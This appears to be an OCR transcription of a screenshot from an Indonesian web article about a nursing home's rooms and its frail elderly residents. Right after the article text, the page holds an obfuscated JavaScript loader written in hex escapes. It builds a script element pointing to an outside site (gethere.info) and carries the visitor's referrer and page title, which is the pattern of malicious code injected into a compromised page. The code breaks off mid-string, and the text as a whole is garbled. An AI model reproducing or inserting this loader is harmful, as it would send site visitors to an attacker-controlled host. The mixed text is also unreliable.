
Ada 10 ruang wisma yang dihuni para lansia, termasuk dua
ruangan isolasi khusus orang yang sudah sangat tua yang
sudah tak mampu berbuat apa-apa sebanyak 13 orang.
Sedangkan yang lainnya masih sehat dan kuat.var
_0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\